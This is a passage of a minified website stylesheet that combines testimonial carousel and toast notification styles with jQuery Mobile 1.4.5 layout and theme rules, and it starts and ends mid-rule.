#888}.testimonials-bs .carousel-control-v2 i:hover{color:#72c02c;border-color:#72c02c;text-decoration:none;transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out}.testimonials-bs .carousel-control-v2.left,.testimonials-bs .carousel-control-v2.right{text-decoration:none;background-image:none}.team-v1 li>h3{color:#555}.toast-title{font-weight:700}.toast-message{-ms-word-wrap:break-word;word-wrap:break-word;white-space:pre-line}.toast-message a,.toast-message label{color:#fff}.toast-message a:hover{color:#ccc;text-decoration:none}.toast-close-button{position:relative;right:-.3em;top:-.3em;float:right;font-size:20px;font-weight:700;color:#fff;-webkit-text-shadow:0 1px 0 #fff;text-shadow:0 1px 0 #fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}.toast-close-button:focus,.toast-close-button:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}button.toast-close-button{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.toast-top-center{top:0;right:0;width:100%}.toast-bottom-center{bottom:0;right:0;width:100%}.toast-top-full-width{top:0;right:0;width:100%}.toast-bottom-full-width{bottom:0;right:0;width:100%}.toast-top-left{top:90px;left:12px}.toast-top-right{top:90px;right:12px}.toast-bottom-right{right:12px;bottom:12px}.toast-bottom-left{bottom:12px;left:12px}#toast-container{position:fixed;z-index:999999}#toast-container *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#toast-container>div{position:relative;overflow:hidden;margin:0 0 6px;padding:15px 15px 15px 50px;width:300px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-position:15px center;background-repeat:no-repeat;-moz-box-shadow:0 0 12px #999;-webkit-box-shadow:0 0 12px #999;box-shadow:0 0 12px #999;color:#fff;opacity:.8;-ms-filter:alpha(Opacity=80);filter:alpha(opacity=80)}#toast-container>:hover{-moz-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px #000;box-shadow:0 0 12px #000;opacity:1;-ms-filter:alpha(Opacity=100);filter:alpha(opacity=100);cursor:pointer}#toast-container>.toast-info{background-image:url([data-uri]) !important}#toast-container>.toast-error{background-image:url([data-uri]) !important}#toast-container>.toast-success{background-image:url([data-uri]) !important}#toast-container>.toast-warning{background-image:url([data-uri]) !important}#toast-container.toast-bottom-center>div,#toast-container.toast-top-center>div{width:300px;margin:auto}#toast-container.toast-bottom-full-width>div,#toast-container.toast-top-full-width>div{width:96%;margin:auto}.toast{background-color:#030303}.toast-success{background-color:#51a351}.toast-error{background-color:#bd362f}.toast-info{background-color:#2f96b4}.toast-warning{background-color:#f89406}.toast-progress{position:absolute;left:0;bottom:0;height:4px;background-color:#000;opacity:.4;-ms-filter:alpha(Opacity=40);filter:alpha(opacity=40)}@media all and (max-width: 240px){#toast-container>div{padding:8px 8px 8px 50px;width:11em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width: 241px) and (max-width: 480px){#toast-container>div{padding:8px 8px 8px 50px;width:18em}#toast-container .toast-close-button{right:-.2em;top:-.2em}}@media all and (min-width: 481px) and (max-width: 768px){#toast-container>div{padding:15px 15px 15px 50px;width:25em}}/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */.ui-mobile{height:99.9%}.ui-mobile body{height:99.9%}.ui-mobile fieldset{padding:0;margin:0}.ui-page{padding:0;margin:0}.ui-mobile a img{border-width:0}.ui-mobile fieldset{border-width:0;min-width:0}@-moz-document url-prefix(){.ui-mobile fieldset{display:table-column;vertical-align:middle}}.ui-mobile-viewport{margin:0;overflow-x:visible;-webkit-text-size-adjust:100%;-ms-text-size-adjust:none;-webkit-tap-highlight-color:transparent}body.ui-mobile-viewport,div.ui-mobile-viewport{overflow-x:hidden}.ui-mobile [data-role=page],.ui-mobile [data-role=dialog]{top:0;left:0;width:100%;min-height:100%;position:absolute;display:none;border:0}.ui-page{top:0;left:0;width:100%;min-height:100%;position:absolute;display:none;border:0;outline:none}.ui-mobile .ui-page-active{display:block;overflow:visible;overflow-x:hidden}@media screen and (orientation: portrait){.ui-mobile .ui-page{min-height:420px}}@media screen and (orientation: landscape){.ui-mobile .ui-page{min-height:300px}}.ui-mobile-rendering>*{visibility:hidden}.ui-nojs{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.ui-loading .ui-loader{display:block}.ui-loader{display:none;z-index:9999999;position:fixed;top:50%;left:50%;border:0}.ui-loader-default{background:none;filter:Alpha(Opacity=18);opacity:.18;width:2.875em;height:2.875em;margin-left:-1.4375em;margin-top:-1.4375em}.ui-loader-verbose{width:12.5em;filter:Alpha(Opacity=88);opacity:.88;box-shadow:0 1px 1px -1px #fff;height:auto;margin-left:-6.875em;margin-top:-2.6875em;padding:.625em}.ui-loader-default h1{font-size:0;width:0;height:0;overflow:hidden}.ui-loader-verbose h1{font-size:1em;margin:0;text-align:center}.ui-loader .ui-icon-loading{background-color:#000;display:block;margin:0;width:2.75em;height:2.75em;padding:.0625em;-webkit-border-radius:2.25em;border-radius:2.25em}.ui-loader-verbose .ui-icon-loading{margin:0 auto .625em;filter:Alpha(Opacity=75);opacity:.75}.ui-loader-textonly{padding:.9375em;margin-left:-7.1875em}.ui-loader-textonly .ui-icon-loading{display:none}.ui-loader-fakefix{position:absolute}.ui-bar,.ui-body{position:relative;padding:.4em 1em;overflow:hidden;display:block;clear:both}.ui-bar h1,.ui-bar h2,.ui-bar h3,.ui-bar h4,.ui-bar h5,.ui-bar h6{margin:0;padding:0;font-size:1em;display:inline-block}.ui-header,.ui-footer{border-width:1px 0;border-style:solid;position:relative}.ui-header:empty,.ui-footer:empty{min-height:2.6875em}.ui-header .ui-title{font-size:1em;min-height:1.1em;text-align:center;display:block;margin:0 30%;padding:.7em 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0 !important}.ui-footer .ui-title{font-size:1em;min-height:1.1em;text-align:center;display:block;margin:0 30%;padding:.7em 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0 !important;margin:0 1em}.ui-content{border-width:0;overflow:visible;overflow-x:hidden;padding:1em}.ui-corner-all>.ui-header:first-child,.ui-corner-all>.ui-content:first-child,.ui-corner-all>.ui-footer:first-child{-webkit-border-top-left-radius:inherit;border-top-left-radius:inherit;-webkit-border-top-right-radius:inherit;border-top-right-radius:inherit}.ui-corner-all>.ui-header:last-child,.ui-corner-all>.ui-content:last-child,.ui-corner-all>.ui-footer:last-child{-webkit-border-bottom-left-radius:inherit;border-bottom-left-radius:inherit;-webkit-border-bottom-right-radius:inherit;border-bottom-right-radius:inherit}.ui-btn{font-size:16px;margin:.5em 0;padding:.7em 1em;display:block;position:relative;text-align:center;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-btn-icon-notext,.ui-header button.ui-btn.ui-btn-icon-notext,.ui-footer button.ui-btn.ui-btn-icon-notext{padding:0;width:1.75em;height:1.75em;text-indent:-9999px;white-space:nowrap !important}.ui-mini{font-size:12.5px}.ui-mini .ui-btn{font-size:inherit}.ui-header .ui-btn,.ui-footer .ui-btn{font-size:12.5px;display:inline-block;vertical-align:middle}.ui-header .ui-controlgroup .ui-btn-icon-notext,.ui-footer .ui-controlgroup .ui-btn-icon-notext{font-size:12.5px}.ui-header .ui-btn-left,.ui-header .ui-btn-right{font-size:12.5px}.ui-mini.ui-btn-icon-notext,.ui-mini .ui-btn-icon-notext{font-size:16px;padding:0}.ui-header .ui-btn-icon-notext,.ui-footer .ui-btn-icon-notext{font-size:16px;padding:0}.ui-btn-inline{display:inline-block;vertical-align:middle;margin-right:.625em}.ui-btn-icon-left{padding-left:2.5em}.ui-btn-icon-right{padding-right:2.5em}.ui-btn-icon-top{padding-top:2.5em}.ui-btn-icon-bottom{padding-bottom:2.5em}.ui-header .ui-btn-icon-top,.ui-footer .ui-btn-icon-top,.ui-header .ui-btn-icon-bottom,.ui-footer .ui-btn-icon-bottom{padding-left:.3125em;padding-right:.3125em}.ui-btn-icon-left:after,.ui-btn-icon-right:after,.ui-btn-icon-top:after,.ui-btn-icon-bottom:after{content:"";position:absolute;display:block;width:22px;height:22px}.ui-btn-icon-notext:after{content:"";position:absolute;display:block;width:22px;height:22px;top:50%;margin-top:-11px}.ui-btn-icon-left:after,.ui-btn-icon-right:after{top:50%;margin-top:-11px}.ui-btn-icon-left:after{left:.5625em}.ui-btn-icon-right:after{right:.5625em}.ui-mini.ui-btn-icon-left:after,.ui-mini .ui-btn-icon-left:after{left:.37em}.ui-header .ui-btn-icon-left:after,.ui-footer .ui-btn-icon-left:after{left:.37em}.ui-mini.ui-btn-icon-right:after,.ui-mini .ui-btn-icon-right:after{right:.37em}.ui-header .ui-btn-icon-right:after,.ui-footer .ui-btn-icon-right:after{right:.37em}.ui-btn-icon-notext:after,.ui-btn-icon-top:after,.ui-btn-icon-bottom:after{left:50%;margin-left:-11px}.ui-btn-icon-top:after{top:.5625em}.ui-btn-icon-bottom:after{top:auto;bottom:.5625em}.ui-header .ui-btn-left,.ui-header .ui-btn-right{margin:0}.ui-btn-left>[class*="ui-"],.ui-btn-right>[class*="ui-"]{margin:0}.ui-btn-left,.ui-btn-right{position:absolute;top:.24em}.ui-btn-left{left:.4em}.ui-btn-right{right:.4em}.ui-btn-icon-notext.ui-btn-left{top:.3125em;left:.3125em}.ui-btn-icon-notext.ui-btn-right{top:.3125em;right:.3125em}button.ui-btn,.ui-controlgroup-controls button.ui-btn-icon-notext{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;width:100%}button.ui-btn-inline,.ui-header button.ui-btn,.ui-footer button.ui-btn{width:auto}button.ui-btn::-moz-focus-inner{border:0}button.ui-btn-icon-notext{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:1.75em}.ui-controlgroup-horizontal .ui-controlgroup-controls button.ui-btn{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:1.75em}.ui-mobile label,.ui-controlgroup-label{display:block;margin:0 0 .4em}.ui-hide-label>label,.ui-hide-label .ui-controlgroup-label,.ui-hide-label .ui-rangeslider label{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.ui-hidden-accessible{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.ui-screen-hidden{display:none !important}.ui-mobile-viewport-transitioning{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ui-mobile-viewport-transitioning .ui-page{width:100%;height:100%;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ui-page-pre-in{opacity:0}.in{-webkit-animation-timing-function:ease-out;-webkit-animation-duration:350ms;-moz-animation-timing-function:ease-out;-moz-animation-duration:350ms;animation-timing-function:ease-out;animation-duration:350ms}.out{-webkit-animation-timing-function:ease-in;-webkit-animation-duration:225ms;-moz-animation-timing-function:ease-in;-moz-animation-duration:225ms;animation-timing-function:ease-in;animation-duration:225ms}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeout{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeout{from{opacity:1}to{opacity:0}}@keyframes fadeout{from{opacity:1}to{opacity:0}}.fade.out{opacity:0;-webkit-animation-duration:125ms;-webkit-animation-name:fadeout;-moz-animation-duration:125ms;-moz-animation-name:fadeout;animation-duration:125ms;animation-name:fadeout}.fade.in{opacity:1;-webkit-animation-duration:225ms;-webkit-animation-name:fadein;-moz-animation-duration:225ms;-moz-animation-name:fadein;animation-duration:225ms;animation-name:fadein}@-webkit-keyframes slideinfromright{from{-webkit-transform:translate3d(100%, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0)}}@-moz-keyframes slideinfromright{from{-moz-transform:translateX(100%)}to{-moz-transform:translateX(0)}}@keyframes slideinfromright{from{transform:translateX(100%)}to{transform:translateX(0)}}@-webkit-keyframes slideinfromleft{from{-webkit-transform:translate3d(-100%, 0, 0)}to{-webkit-transform:translate3d(0, 0, 0)}}@-moz-keyframes slideinfromleft{from{-moz-transform:translateX(-100%)}to{-moz-transform:translateX(0)}}@keyframes slideinfromleft{from{transform:translateX(-100%)}to{transform:translateX(0)}}@-webkit-keyframes slideouttoleft{from{-webkit-transform:translate3d(0, 0, 0)}to{-webkit-transform:translate3d(-100%, 0, 0)}}@-moz-keyframes slideouttoleft{from{-moz-transform:translateX(0)}to{-moz-transform:translateX(-100%)}}@keyframes slideouttoleft{from{transform:translateX(0)}to{transform:translateX(-100%)}}@-webkit-keyframes slideouttoright{from{-webkit-transform:translate3d(0, 0, 0)}to{-webkit-transform:translate3d(100%, 0, 0)}}@-moz-keyframes slideouttoright{from{-moz-transform:translateX(0)}to{-moz-transform:translateX(100%)}}@keyframes slideouttoright{from{transform:translateX(0)}to{transform:translateX(100%)}}.slide.out,.slide.in{-webkit-animation-timing-function:ease-out;-webkit-animation-duration:350ms;-moz-animation-timing-function:ease-out;-moz-animation-duration:350ms;animation-timing-function:ease-out;animation-duration:350ms}.slide.out{-webkit-transform:translate3d(-100%, 0, 0);-webkit-animation-name:slideouttoleft;-moz-transform:translateX(-100%);-moz-animation-name:slideouttoleft;transform:translateX(-100%);animation-name:slideouttoleft}.slide.in{-webkit-transform:translate3d(0, 0, 0);-webkit-animation-name:slideinfromright;-moz-transform:translateX(0);-moz-animation-name:slideinfromright;transform:translateX(0);animation-name:slideinfromright}.slide.out.reverse{-webkit-transform:translate3d(100%, 0, 0);-webkit-animation-name:slideouttoright;-moz-transform:translateX(100%);-moz-animation-name:slideouttoright;transform:translateX(100%);animation-name:slideouttoright}.slide.in.reverse{-webkit-transform:translate3d(0, 0, 0);-webkit-animation-name:slideinfromleft;-moz-transform:translateX(0);-moz-animation-name:slideinfromleft;transform:translateX(0);animation-name:slideinfromleft}/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */html{font-size:100%}body,input,select,textarea,button,.ui-btn{font-size:1em;line-height:1.3;font-family:sans-serif}legend,.ui-input-text input,.ui-input-search input{color:inherit;text-shadow:inherit}.ui-mobile label,div.ui-controlgroup-label{font-weight:normal;font-size:16px}.ui-field-contain{border-bottom-color:#828282;border-bottom-color:rgba(0,0,0,0.15);border-bottom-width:1px;border-bottom-style:solid}.table-stroke thead th{border-bottom:1px solid #d6d6d6;border-bottom:1px solid rgba(0,0,0,0.1)}.table-stripe thead th,.table-stripe tbody tr:last-child{border-bottom:1px solid #d6d6d6;border-bottom:1px solid rgba(0,0,0,0.1)}.table-stroke tbody th,.table-stroke tbody td{border-bottom:1px solid #e6e6e6;border-bottom:1px solid rgba(0,0,0,0.05)}.table-stripe.table-stroke tbody tr:last-child th,.table-stripe.table-stroke tbody tr:last-child td{border-bottom:0}.table-stripe tbody tr:nth-child(odd) td,.table-stripe tbody tr:nth-child(odd) th{background-color:#eeeeee;background-color:rgba(0,0,0,0.04)}.ui-btn,label.ui-btn{font-weight:bold;border-width:1px;border-style:solid}.ui-btn{text-decoration:none !important}.ui-btn-active{cursor:pointer}.ui-corner-all,.ui-btn-corner-all,.ui-btn.ui-corner-all,.ui-slider-track.ui-corner-all,.ui-flipswitch.ui-corner-all,.ui-li-count{-webkit-border-radius:0.3125em;border-radius:0.3125em}.ui-btn-icon-notext.ui-btn-corner-all,.ui-btn-icon-notext.ui-corner-all{-webkit-border-radius:1em;border-radius:1em}.ui-btn-corner-all,.ui-corner-all{-webkit-background-clip:padding;background-clip:padding-box}.ui-popup.ui-corner-all>.ui-popup-arrow-guide{left:0.6em;right:0.6em;top:0.6em;bottom:0.6em}.ui-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.15);box-shadow:0 1px 3px rgba(0,0,0,0.15)}.ui-shadow-inset{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.2)}.ui-overlay-shadow{-webkit-box-shadow:0 0 12px rgba(0,0,0,0.6);-moz-box-shadow:0 0 12px rgba(0,0,0,0.6);box-shadow:0 0 12px rgba(0,0,0,0.6)}.ui-btn-icon-left:after,.ui-btn-icon-right:after,.ui-btn-icon-top:after,.ui-btn-icon-bottom:after,.ui-btn-icon-notext:after{background-color:#666;background-color:rgba(0,0,0,0.3);background-position:center center;background-repeat:no-repeat;-webkit-border-radius:1em;border-radius:1em}.ui-alt-icon.ui-btn:after,.ui-alt-icon .ui-btn:after{background-color:#666;background-color:rgba(0,0,0,0.15)}html .ui-alt-icon.ui-checkbox-off:after,html .ui-alt-icon.ui-radio-off:after,html .ui-alt-icon .ui-checkbox-off:after,html .ui-alt-icon .ui-radio-off:after{background-color:#666;background-color:rgba(0,0,0,0.15)}.ui-nodisc-icon.ui-btn:after,.ui-nodisc-icon .ui-btn:after{background-color:transparent}.ui-shadow-icon.ui-btn:after,.ui-shadow-icon .ui-btn:after{-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.3);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.3);box-shadow:0 1px 0 rgba(255,255,255,0.3)}.ui-btn.ui-checkbox-off:after,.ui-btn.ui-checkbox-on:after,.ui-btn.ui-radio-off:after,.ui-btn.ui-radio-on:after{display:block;width:18px;height:18px;margin:-9px 2px 0 2px}.ui-checkbox-off:after{filter:Alpha(Opacity=30);opacity:.3}.ui-btn.ui-radio-off:after{filter:Alpha(Opacity=30);opacity:.3}.ui-btn.ui-checkbox-off:after,.ui-btn.ui-checkbox-on:after{-webkit-border-radius:.1875em;border-radius:.1875em}.ui-btn.ui-checkbox-off:after{background-color:#666;background-color:rgba(0,0,0,0.3)}.ui-radio .ui-btn.ui-radio-on:after{background-image:none;background-color:#fff;width:8px;height:8px;border-width:5px;border-style:solid}.ui-alt-icon.ui-btn.ui-radio-on:after,.ui-alt-icon .ui-btn.ui-radio-on:after{background-color:#000}.ui-icon-loading{background:url(/ajax-loader.gif);background-size:2.875em 2.875em}.ui-bar-a,.ui-page-theme-a .ui-bar-inherit{background-color:#e9e9e9;border-color:#ddd;color:#333;text-shadow:0 1px 0 #eee;font-weight:bold}html .ui-bar-a .ui-bar-inherit,html .ui-body-a .ui-bar-inherit,html body .ui-group-theme-a .ui-bar-inherit{background-color:#e9e9e9;border-color:#ddd;color:#333;text-shadow:0 1px 0 #eee;font-weight:bold}.ui-bar-a{border-width:1px;border-style:solid}.ui-overlay-a{background-color:#f9f9f9;border-color:#bbb;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a{background-color:#f9f9f9;border-color:#bbb;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-panel-wrapper{background-color:#f9f9f9;border-color:#bbb;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-body-a,.ui-page-theme-a .ui-body-inherit{background-color:#fff;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-body-inherit,html .ui-body-a .ui-body-inherit,html body .ui-group-theme-a .ui-body-inherit,html .ui-panel-page-container-a{background-color:#fff;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-body-a{border-width:1px;border-style:solid}.ui-page-theme-a a{color:#3388cc;font-weight:bold}html .ui-bar-a a,html .ui-body-a a,html body .ui-group-theme-a a{color:#3388cc;font-weight:bold}.ui-page-theme-a a:visited{color:#3388cc}html .ui-bar-a a:visited,html .ui-body-a a:visited,html body .ui-group-theme-a a:visited{color:#3388cc}.ui-page-theme-a a:hover{color:#005599}html .ui-bar-a a:hover,html .ui-body-a a:hover,html body .ui-group-theme-a a:hover{color:#005599}.ui-page-theme-a a:active{color:#005599}html .ui-bar-a a:active,html .ui-body-a a:active,html body .ui-group-theme-a a:active{color:#005599}.ui-page-theme-a .ui-btn{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn,html .ui-body-a .ui-btn,html body .ui-group-theme-a .ui-btn,html head+body .ui-btn.ui-btn-a{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn:visited{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn:visited,html .ui-body-a .ui-btn:visited,html body .ui-group-theme-a .ui-btn:visited,html head+body .ui-btn.ui-btn-a:visited{background-color:#f6f6f6;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn:hover{background-color:#ededed;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn:hover,html .ui-body-a .ui-btn:hover,html body .ui-group-theme-a .ui-btn:hover,html head+body .ui-btn.ui-btn-a:hover{background-color:#ededed;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn:active{background-color:#e8e8e8;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}html .ui-bar-a .ui-btn:active,html .ui-body-a .ui-btn:active,html body .ui-group-theme-a .ui-btn:active,html head+body .ui-btn.ui-btn-a:active{background-color:#e8e8e8;border-color:#ddd;color:#333;text-shadow:0 1px 0 #f3f3f3}.ui-page-theme-a .ui-btn.ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-btn.ui-btn-active,html .ui-body-a .ui-btn.ui-btn-active,html body .ui-group-theme-a .ui-btn.ui-btn-active,html head+body .ui-btn.ui-btn-a.ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-page-theme-a .ui-checkbox-on:after{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-checkbox-on:after,html .ui-body-a .ui-checkbox-on:after,html body .ui-group-theme-a .ui-checkbox-on:after{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-btn.ui-checkbox-on.ui-btn-a:after,.ui-page-theme-a .ui-flipswitch-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-flipswitch-active,html .ui-body-a .ui-flipswitch-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html body .ui-group-theme-a .ui-flipswitch-active,html body .ui-flipswitch.ui-bar-a.ui-flipswitch-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-page-theme-a .ui-slider-track .ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html .ui-bar-a .ui-slider-track .ui-btn-active,html .ui-body-a .ui-slider-track .ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}html body .ui-group-theme-a .ui-slider-track .ui-btn-active,html body div.ui-slider-track.ui-body-a .ui-btn-active{background-color:#3388cc;border-color:#3388cc;color:#fff;text-shadow:0 1px 0 #005599}.ui-page-theme-a .ui-radio-on:after{border-color:#3388cc}html .ui-bar-a .ui-radio-on:after,html .ui-body-a .ui-radio-on:after,html body .ui-group-theme-a .ui-radio-on:after{border-color:#3388cc}.ui-btn.ui-radio-on.ui-btn-a:after{border-color:#3388cc}.ui-page-theme-a .ui-btn:focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}html .ui-bar-a .ui-btn:focus,html .ui-body-a .ui-btn:focus,html body .ui-group-theme-a .ui-btn:focus,html head+body .ui-btn.ui-btn-a:focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}.ui-page-theme-a .ui-focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}html .ui-bar-a .ui-focus,html .ui-body-a .ui-focus,html body .ui-group-theme-a .ui-focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}html head+body .ui-btn-a.ui-focus,html head+body .ui-body-a.ui-focus{-webkit-box-shadow:0 0 12px #3388cc;-moz-box-shadow:0 0 12px #3388cc;box-shadow:0 0 12px #3388cc}.ui-bar-b,.ui-page-theme-b .ui-bar-inherit{background-color:#1d1d1d;border-color:#1b1b1b;color:#fff;text-shadow:0 1px 0 #111;font-weight:bold}html .ui-bar-b .ui-bar-inherit,html .ui-body-b .ui-bar-inherit,html body .ui-group-theme-b .ui-bar-inherit{background-color:#1d1d1d;border-color:#1b1b1b;color:#fff;text-shadow:0 1px 0 #111;font-weight:bold}.ui-bar-b{border-width:1px;border-style:solid}.ui-overlay-b{background-color:#252525;border-color:#454545;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b{background-color:#252525;border-color:#454545;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-panel-wrapper{background-color:#252525;border-color:#454545;color:#fff;text-shadow:0 1px 0 #111}.ui-body-b,.ui-page-theme-b .ui-body-inherit{background-color:#2a2a2a;border-color:#1d1d1d;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-body-inherit,html .ui-body-b .ui-body-inherit,html body .ui-group-theme-b .ui-body-inherit,html .ui-panel-page-container-b{background-color:#2a2a2a;border-color:#1d1d1d;color:#fff;text-shadow:0 1px 0 #111}.ui-body-b{border-width:1px;border-style:solid}.ui-page-theme-b a{color:#22aadd;font-weight:bold}html .ui-bar-b a,html .ui-body-b a,html body .ui-group-theme-b a{color:#22aadd;font-weight:bold}.ui-page-theme-b a:visited{color:#22aadd}html .ui-bar-b a:visited,html .ui-body-b a:visited,html body .ui-group-theme-b a:visited{color:#22aadd}.ui-page-theme-b a:hover{color:#0088bb}html .ui-bar-b a:hover,html .ui-body-b a:hover,html body .ui-group-theme-b a:hover{color:#0088bb}.ui-page-theme-b a:active{color:#0088bb}html .ui-bar-b a:active,html .ui-body-b a:active,html body .ui-group-theme-b a:active{color:#0088bb}.ui-page-theme-b .ui-btn{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn,html .ui-body-b .ui-btn,html body .ui-group-theme-b .ui-btn,html head+body .ui-btn.ui-btn-b{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn:visited{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn:visited,html .ui-body-b .ui-btn:visited,html body .ui-group-theme-b .ui-btn:visited,html head+body .ui-btn.ui-btn-b:visited{background-color:#333;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn:hover{background-color:#373737;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn:hover,html .ui-body-b .ui-btn:hover,html body .ui-group-theme-b .ui-btn:hover,html head+body .ui-btn.ui-btn-b:hover{background-color:#373737;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn:active{background-color:#404040;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}html .ui-bar-b .ui-btn:active,html .ui-body-b .ui-btn:active,html body .ui-group-theme-b .ui-btn:active,html head+body .ui-btn.ui-btn-b:active{background-color:#404040;border-color:#1f1f1f;color:#fff;text-shadow:0 1px 0 #111}.ui-page-theme-b .ui-btn.ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-btn.ui-btn-active,html .ui-body-b .ui-btn.ui-btn-active,html body .ui-group-theme-b .ui-btn.ui-btn-active,html head+body .ui-btn.ui-btn-b.ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-page-theme-b .ui-checkbox-on:after{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-checkbox-on:after,html .ui-body-b .ui-checkbox-on:after,html body .ui-group-theme-b .ui-checkbox-on:after{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-btn.ui-checkbox-on.ui-btn-b:after,.ui-page-theme-b .ui-flipswitch-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-flipswitch-active,html .ui-body-b .ui-flipswitch-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html body .ui-group-theme-b .ui-flipswitch-active,html body .ui-flipswitch.ui-bar-b.ui-flipswitch-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}.ui-page-theme-b .ui-slider-track .ui-btn-active{background-color:#22aadd;border-color:#22aadd;color:#fff;text-shadow:0 1px 0 #0088bb}html .ui-bar-b .ui-slider-track .ui-btn-active,html .ui-body-b 